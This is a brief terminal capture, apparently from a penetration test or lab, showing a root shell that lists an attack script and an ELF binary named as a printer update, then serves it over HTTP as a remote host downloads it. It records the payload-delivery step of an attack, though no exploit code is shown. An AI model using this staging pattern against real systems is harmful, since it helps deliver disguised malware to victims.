 ┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─# ls
cup_MBin_attack.py  svc_printer_update.elf
┌──(root㉿RedRaptor-Hunt)-[~/Metalbin]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.10.222 - - [16/May/2026 05:14:12] "GET /svc_printer_update.elf HTTP/1.1" 200 -